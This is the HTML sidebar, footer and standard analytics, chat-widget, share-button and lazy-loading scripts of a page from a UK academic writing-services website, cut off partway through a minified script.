<a href="https://www.kritainfomatics.com/discipline-driven-credit-assessment/">Discipline-Driven Credit Assessment</a></li></ul></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-55"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/">Academic Writing</a></li><li class="cat-item cat-item-658"><a href="https://www.kritainfomatics.com/category/analysis/">Analysis</a></li><li class="cat-item cat-item-643"><a href="https://www.kritainfomatics.com/category/assignment/">assignment</a></li><li class="cat-item cat-item-53"><a href="https://www.kritainfomatics.com/category/blogs/">Blogs</a></li><li class="cat-item cat-item-682"><a href="https://www.kritainfomatics.com/category/business-and-law/">Business and Law</a></li><li class="cat-item cat-item-544"><a href="https://www.kritainfomatics.com/category/blogs/business-planning/">Business Planning</a></li><li class="cat-item cat-item-617"><a href="https://www.kritainfomatics.com/category/case-study/">Case Study</a></li><li class="cat-item cat-item-849"><a href="https://www.kritainfomatics.com/category/conference/">Conference</a></li><li class="cat-item cat-item-577"><a href="https://www.kritainfomatics.com/category/corporate/">Corporate</a></li><li class="cat-item cat-item-61"><a href="https://www.kritainfomatics.com/category/blogs/data-science/">Data Science</a></li><li class="cat-item cat-item-945"><a href="https://www.kritainfomatics.com/category/dissertation/">Dissertation</a></li><li class="cat-item cat-item-677"><a href="https://www.kritainfomatics.com/category/essay-writing/">Essay Writing</a></li><li class="cat-item cat-item-62"><a href="https://www.kritainfomatics.com/category/blogs/finance/">Finance</a></li><li class="cat-item cat-item-65"><a href="https://www.kritainfomatics.com/category/blogs/ieee-scientific-papers/">IEEE scientific papers</a></li><li class="cat-item cat-item-63"><a href="https://www.kritainfomatics.com/category/blogs/literature-review/">Literature Review</a></li><li class="cat-item cat-item-56"><a href="https://www.kritainfomatics.com/category/blogs/management/">Management</a></li><li class="cat-item cat-item-920"><a href="https://www.kritainfomatics.com/category/medical-papers/">Medical Papers</a></li><li class="cat-item cat-item-935"><a href="https://www.kritainfomatics.com/category/report/policy-report/">Policy Report</a></li><li class="cat-item cat-item-912"><a href="https://www.kritainfomatics.com/category/proposal/">Proposal</a></li><li class="cat-item cat-item-60"><a href="https://www.kritainfomatics.com/category/blogs/python/">Python</a></li><li class="cat-item cat-item-929"><a href="https://www.kritainfomatics.com/category/python-2/">python</a></li><li class="cat-item cat-item-59"><a href="https://www.kritainfomatics.com/category/blogs/r-programming/">R programming</a></li><li class="cat-item cat-item-657"><a href="https://www.kritainfomatics.com/category/report/">Report</a></li><li class="cat-item cat-item-630"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/research-paper/">Research Paper</a></li><li class="cat-item cat-item-635"><a href="https://www.kritainfomatics.com/category/review-papers/">Review Papers</a></li><li class="cat-item cat-item-58"><a href="https://www.kritainfomatics.com/category/blogs/spss/">SPSS</a></li><li class="cat-item cat-item-64"><a href="https://www.kritainfomatics.com/category/blogs/systematic-review/">Systematic Review</a></li><li class="cat-item cat-item-930"><a href="https://www.kritainfomatics.com/category/tableau/">tableau</a></li><li class="cat-item cat-item-57"><a href="https://www.kritainfomatics.com/category/blogs/technical/">Technical</a></li><li class="cat-item cat-item-672"><a href="https://www.kritainfomatics.com/category/thesis/">Thesis</a></li></ul></section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.kritainfomatics.com/tag/a-case-study/" class="tag-cloud-link tag-link-588 tag-link-position-1" style="font-size: 13.505617977528pt;" aria-label="A case study (8 items)">A case study</a>
<a href="https://www.kritainfomatics.com/tag/analysis/" class="tag-cloud-link tag-link-589 tag-link-position-2" style="font-size: 13.505617977528pt;" aria-label="analysis (8 items)">analysis</a>
<a href="https://www.kritainfomatics.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 10.831460674157pt;" aria-label="ARTIFICIAL INTELLIGENCE (5 items)">ARTIFICIAL INTELLIGENCE</a>
<a href="https://www.kritainfomatics.com/tag/assessment/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 17.438202247191pt;" aria-label="Assessment (15 items)">Assessment</a>
<a href="https://www.kritainfomatics.com/tag/assignment/" class="tag-cloud-link tag-link-240 tag-link-position-5" style="font-size: 20.269662921348pt;" aria-label="Assignment (23 items)">Assignment</a>
<a href="https://www.kritainfomatics.com/tag/assignment-of-research-method/" class="tag-cloud-link tag-link-280 tag-link-position-6" style="font-size: 11.932584269663pt;" aria-label="Assignment of Research Method (6 items)">Assignment of Research Method</a>
<a href="https://www.kritainfomatics.com/tag/business/" class="tag-cloud-link tag-link-615 tag-link-position-7" style="font-size: 17.123595505618pt;" aria-label="Business (14 items)">Business</a>
<a href="https://www.kritainfomatics.com/tag/business-marketing/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 11.932584269663pt;" aria-label="Business Marketing (6 items)">Business Marketing</a>
<a href="https://www.kritainfomatics.com/tag/case-study/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 17.123595505618pt;" aria-label="Case Study (14 items)">Case Study</a>
<a href="https://www.kritainfomatics.com/tag/data/" class="tag-cloud-link tag-link-423 tag-link-position-10" style="font-size: 15.550561797753pt;" aria-label="data (11 items)">data</a>
<a href="https://www.kritainfomatics.com/tag/decision/" class="tag-cloud-link tag-link-683 tag-link-position-11" style="font-size: 8pt;" aria-label="Decision (3 items)">Decision</a>
<a href="https://www.kritainfomatics.com/tag/development/" class="tag-cloud-link tag-link-654 tag-link-position-12" style="font-size: 11.932584269663pt;" aria-label="development (6 items)">development</a>
<a href="https://www.kritainfomatics.com/tag/digital/" class="tag-cloud-link tag-link-705 tag-link-position-13" style="font-size: 9.5730337078652pt;" aria-label="digital (4 items)">digital</a>
<a href="https://www.kritainfomatics.com/tag/economics/" class="tag-cloud-link tag-link-711 tag-link-position-14" style="font-size: 11.932584269663pt;" aria-label="economics (6 items)">economics</a>
<a href="https://www.kritainfomatics.com/tag/employee/" class="tag-cloud-link tag-link-845 tag-link-position-15" style="font-size: 8pt;" aria-label="employee (3 items)">employee</a>
<a href="https://www.kritainfomatics.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-506 tag-link-position-16" style="font-size: 9.5730337078652pt;" aria-label="Entrepreneurship (4 items)">Entrepreneurship</a>
<a href="https://www.kritainfomatics.com/tag/essay/" class="tag-cloud-link tag-link-272 tag-link-position-17" style="font-size: 15.550561797753pt;" aria-label="Essay (11 items)">Essay</a>
<a href="https://www.kritainfomatics.com/tag/finance/" class="tag-cloud-link tag-link-424 tag-link-position-18" style="font-size: 9.5730337078652pt;" aria-label="finance (4 items)">finance</a>
<a href="https://www.kritainfomatics.com/tag/global/" class="tag-cloud-link tag-link-716 tag-link-position-19" style="font-size: 13.505617977528pt;" aria-label="global (8 items)">global</a>
<a href="https://www.kritainfomatics.com/tag/health/" class="tag-cloud-link tag-link-592 tag-link-position-20" style="font-size: 14.921348314607pt;" aria-label="Health (10 items)">Health</a>
<a href="https://www.kritainfomatics.com/tag/innovation/" class="tag-cloud-link tag-link-838 tag-link-position-21" style="font-size: 9.5730337078652pt;" aria-label="Innovation (4 items)">Innovation</a>
<a href="https://www.kritainfomatics.com/tag/international/" class="tag-cloud-link tag-link-691 tag-link-position-22" style="font-size: 14.292134831461pt;" aria-label="international (9 items)">international</a>
<a href="https://www.kritainfomatics.com/tag/literature-review/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 13.505617977528pt;" aria-label="Literature Review (8 items)">Literature Review</a>
<a href="https://www.kritainfomatics.com/tag/management/" class="tag-cloud-link tag-link-435 tag-link-position-24" style="font-size: 22pt;" aria-label="Management (30 items)">Management</a>
<a href="https://www.kritainfomatics.com/tag/management-and-organizations/" class="tag-cloud-link tag-link-333 tag-link-position-25" style="font-size: 12.719101123596pt;" aria-label="Management and Organizations (7 items)">Management and Organizations</a>
<a href="https://www.kritainfomatics.com/tag/managing-organisational-reputation/" class="tag-cloud-link tag-link-275 tag-link-position-26" style="font-size: 10.831460674157pt;" aria-label="Managing Organisational Reputation (5 items)">Managing Organisational Reputation</a>
<a href="https://www.kritainfomatics.com/tag/marketing/" class="tag-cloud-link tag-link-618 tag-link-position-27" style="font-size: 14.921348314607pt;" aria-label="Marketing (10 items)">Marketing</a>
<a href="https://www.kritainfomatics.com/tag/medical/" class="tag-cloud-link tag-link-393 tag-link-position-28" style="font-size: 13.505617977528pt;" aria-label="medical (8 items)">medical</a>
<a href="https://www.kritainfomatics.com/tag/network/" class="tag-cloud-link tag-link-600 tag-link-position-29" style="font-size: 11.932584269663pt;" aria-label="Network (6 items)">Network</a>
<a href="https://www.kritainfomatics.com/tag/people/" class="tag-cloud-link tag-link-332 tag-link-position-30" style="font-size: 13.505617977528pt;" aria-label="People (8 items)">People</a>
<a href="https://www.kritainfomatics.com/tag/planning/" class="tag-cloud-link tag-link-713 tag-link-position-31" style="font-size: 8pt;" aria-label="planning (3 items)">planning</a>
<a href="https://www.kritainfomatics.com/tag/project/" class="tag-cloud-link tag-link-215 tag-link-position-32" style="font-size: 16.651685393258pt;" aria-label="Project (13 items)">Project</a>
<a href="https://www.kritainfomatics.com/tag/public/" class="tag-cloud-link tag-link-591 tag-link-position-33" style="font-size: 9.5730337078652pt;" aria-label="Public (4 items)">Public</a>
<a href="https://www.kritainfomatics.com/tag/report/" class="tag-cloud-link tag-link-647 tag-link-position-34" style="font-size: 12.719101123596pt;" aria-label="report (7 items)">report</a>
<a href="https://www.kritainfomatics.com/tag/research/" class="tag-cloud-link tag-link-406 tag-link-position-35" style="font-size: 19.325842696629pt;" aria-label="research (20 items)">research</a>
<a href="https://www.kritainfomatics.com/tag/research-methods/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 16.651685393258pt;" aria-label="Research Methods (13 items)">Research Methods</a>
<a href="https://www.kritainfomatics.com/tag/review/" class="tag-cloud-link tag-link-400 tag-link-position-37" style="font-size: 10.831460674157pt;" aria-label="review (5 items)">review</a>
<a href="https://www.kritainfomatics.com/tag/risk/" class="tag-cloud-link tag-link-426 tag-link-position-38" style="font-size: 11.932584269663pt;" aria-label="risk (6 items)">risk</a>
<a href="https://www.kritainfomatics.com/tag/science/" class="tag-cloud-link tag-link-405 tag-link-position-39" style="font-size: 9.5730337078652pt;" aria-label="science (4 items)">science</a>
<a href="https://www.kritainfomatics.com/tag/security/" class="tag-cloud-link tag-link-625 tag-link-position-40" style="font-size: 10.831460674157pt;" aria-label="Security (5 items)">Security</a>
<a href="https://www.kritainfomatics.com/tag/strategic/" class="tag-cloud-link tag-link-679 tag-link-position-41" style="font-size: 9.5730337078652pt;" aria-label="Strategic (4 items)">Strategic</a>
<a href="https://www.kritainfomatics.com/tag/strategic-management/" class="tag-cloud-link tag-link-447 tag-link-position-42" style="font-size: 9.5730337078652pt;" aria-label="Strategic Management (4 items)">Strategic Management</a>
<a href="https://www.kritainfomatics.com/tag/strategy/" class="tag-cloud-link tag-link-619 tag-link-position-43" style="font-size: 10.831460674157pt;" aria-label="Strategy (5 items)">Strategy</a>
<a href="https://www.kritainfomatics.com/tag/technology/" class="tag-cloud-link tag-link-689 tag-link-position-44" style="font-size: 10.831460674157pt;" aria-label="Technology (5 items)">Technology</a>
<a href="https://www.kritainfomatics.com/tag/thesis/" class="tag-cloud-link tag-link-673 tag-link-position-45" style="font-size: 9.5730337078652pt;" aria-label="Thesis (4 items)">Thesis</a></div></section></div></div></div><div class="clearfix"></div><footer class="site-footer at-remove-width " style=""><div class="footer-top-wrapper"><div class="container"><div class="row"><div class="footer-columns"><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Quick Links</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/">Home</a></p><p><a href="https://www.kritainfomatics.com/about/">About Us</a></p><p><a href="https://www.kritainfomatics.com/blog/">Current Projects</a></p><p><a href="https://www.kritainfomatics.com/our-services/">Our Services</a></p><p><a href="https://www.kritainfomatics.com/contact/">Contact Us</a></p></div></aside><aside id="text-7" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color: #d93;" href="https://www.kritainfomatics.com/top-uk-writing-service-providers/"><strong>UK Writing Essay Services &#8211; The Ultimate List of the Top UK Writing Service Providers</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Our Services</span></h3><div class="textwidget"><p><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></p><p><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></p><p><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></p><p><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></p><p><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></p></div></aside><aside id="text-8" class="widget widget_text"><div class="textwidget"><p>&nbsp;</p><p><a style="color:#d93" href="https://www.kritainfomatics.com/best-essay-writing-services-for-students/"><strong>Best Essay Writing Services for Students</strong></a></p></div></aside></div><div class="footer-sidebar init-animate fadeInDown1 col-sm-4"><aside id="recent-posts-4" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li>
<a href="https://www.kritainfomatics.com/smart-money-habits-for-a-strong-credit-score/">Smart Money Habits for a Strong Credit Score</a></li><li>
<a href="https://www.kritainfomatics.com/quick-financial-rules-for-a-healthy-credit-profile/">Quick Financial Rules for a Healthy Credit Profile</a></li><li>
<a href="https://www.kritainfomatics.com/easy-ways-to-keep-your-credit-score-high/">Easy Ways to Keep Your Credit Score High</a></li><li>
<a href="https://www.kritainfomatics.com/understanding-new-trends-in-credit-cards/">Understanding New Trends in Credit Cards</a></li><li>
<a href="https://www.kritainfomatics.com/discipline-driven-credit-assessment/">Discipline-Driven Credit Assessment</a></li></ul></aside></div></div></div></div></div><div class="footer-bottom-wrapper"><div class="container"><div class="row"><div class="col-sm-4 init-animate fadeInDown1"><div class='text-center'><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div><div class="col-sm-4 init-animate fadeInDown1"><p class="text-center">
© All right reserved 2023. | <a href="https://www.kritainfomatics.com/terms-and-conditions/" target="_blank"> Terms and Conditions </a> | <a href="https://www.kritainfomatics.com/privacy-policy/" target="_blank"> Privacy Policy </a></p></div><div class="col-sm-4 init-animate fadeInDown1"><div class="footer-copyright border text-center"><div class="site-info">
Managed by <a href="https://kritatechnosolutions.com/" rel="designer" target="_blank">Krita Technosolutions</a></div></div></div></div>
<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a></div></div></footer></div> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>tvc_js = new TVC_GTM_Enhanced({"affiliation":"Krita Infomatics","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"3997707139","fb_pixel_id":"","fb_event_id":"7c07941dad054514b4f79a15496b52ec","tvc_ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
        
        
          /*
           * Global - jjQuery event handler that is triggered when an AJAX request completes successfully.
           */
          jQuery(document).ajaxSuccess(function(event, xhr, settings) {

            
              // WpForm - formSubmit event
              if (settings.data instanceof FormData) {
                var formdata = [];
                for (var pair of settings.data.entries()) {

                  if( 'form_id' in formdata && 'action' in formdata )
                    break;

                  if( pair[0] == 'wpforms[id]' ) 
                    formdata['form_id'] = pair[1];

                  if( pair[0] == 'action' && pair[1] == 'wpforms_submit' ) 
                    formdata['action'] = pair[1];

                }
                if ( formdata['action'] == 'wpforms_submit' && settings.data != 'action=datalayer_push') {
                  var data = [];
                  tvc_js.formsubmit_ajax_tracking(formdata);
                  return;
                }
              }
            
            
          });</script> <style>#simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } }</style><div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://web.whatsapp.com/send?phone=9191766 36432&amp;text=Hi" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Get in Touch</span></div>
 <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/650a8f64b1aaa13b7a77d4cc/1haok08bu';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="essential-blocks-blocks-localize-js-extra" type="litespeed/javascript">var eb_conditional_localize=[];var EssentialBlocksLocalize={"eb_plugins_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.6","eb_version":"5.0.1","eb_admin_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/","rest_rootURL":"https:\/\/www.kritainfomatics.com\/wp-json\/","ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nft_nonce":"f682491e57","post_grid_pagination_nonce":"ff735e696c","placeholder_image":"https:\/\/www.kritainfomatics.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"$"}</script> <script id="awsm-ead-public-js-extra" type="litespeed/javascript">var eadPublic=[]</script> <script id="dndmfu-wc-free-js-extra" type="litespeed/javascript">var dnd_wc_uploader={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"d8af1cc15b","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}}</script> <script id="social_warfare_script-js-extra" type="litespeed/javascript">var socialWarfare={"addons":[],"post_id":"1657","variables":{"emphasizeIcons":!1,"powered_by_toggle":!1,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php","nonce":"abd4dbcf43","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/","cart_redirectition":"yes","cart_page_url":"https:\/\/www.kritainfomatics.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <div class="swp_social_panelSide swp_floating_panel swp_social_panel swp_ swp_default_full_color swp_individual_full_color swp_other_full_color slide swp_float_left" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1657" ><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=Finite+Element+Methods+in+Civil+Engineering+-+COURSEWORK&url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kritainfomatics.com%2Ffinite-element-methods-is-civil-engineering-coursework%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div><script type="litespeed/javascript">var swp_nonce="12c8c0cce5";function parentIsEvil(){var html=null;try{var doc=top.location.pathname}catch(err){};if(typeof doc==="undefined"){return!0}else{return!1}};if(parentIsEvil()){top.location=self.location.href};var url="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/";if(url.indexOf("stfi.re")!=-1){var canonical="";var links=document.getElementsByTagName("link");for(var i=0;i<links.length;i ++){if(links[i].getAttribute("rel")==="canonical"){canonical=links[i].getAttribute("href")}};canonical=canonical.replace("?sfr=1","");top.location=canonical;console.log(canonical)};var swpFloatBeforeContent=!0;var swp_ajax_url="https://www.kritainfomatics.com/wp-admin/admin-ajax.php";var swp_post_id="1657";var swpClickTracking=!1</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 